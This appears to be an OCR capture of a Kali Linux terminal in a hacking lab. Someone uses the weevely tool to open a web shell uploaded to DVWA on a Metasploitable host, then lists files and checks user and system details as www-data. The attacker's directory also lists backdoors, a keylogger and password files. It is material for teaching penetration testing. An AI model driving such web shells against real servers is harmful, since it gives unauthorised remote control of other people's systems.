 Activities Terminator Mon 17:16 ie
root@kali: ~
root@kali: ~ 146x40
root@kali:~# pwd
/root
root@kali:~# ls
backdoored BDFProxy Desktop Downloads k.asm knock New Graph (1).mtgx Pictures shell.php Templates ubwLphDV.jpeg
backdoored-calc.exe cmdp.exe Documents evilgrade keylogger Music passwords.txt Public SmVXDhnG.jpeg test Videos
root@kali:~# weevely http://10.20.14.204/dvwa/hackable/uploads/shell.php 123456
[+] weevely 3.2.0
[+] Target: 10.20.14.204
[+] Session: /root/.weevely/sessions/10.20.14.204/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> pwd
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
/var/www/dvwa/hackable/uploads
www-data@10.20.14.204:/var/www/dvwa/hackable/uploads $ id
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@10.20.14.204:/var/www/dvwa/hackable/uploads $ uname -a
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
www-data@10.20.14.204:/var/www/dvwa/hackable/uploads $ ls
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
b.php
dvwa_email.png
image.jpg
shell.php
shellolo.php
www-data@10.20.14.204:/var/www/dvwa/hackable/uploads $ cd ..
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
www-data@10.20.14.204:/var/www/dvwa/hackable $ pwd
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
/var/www/dvwa/hackable
www-data@10.20.14.204:/var/www/dvwa/hackable $ clear
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctnes
TERM environment variable not set.
www-data@10.20.14.204:/var/www/dvwa/hackable $
Frankeey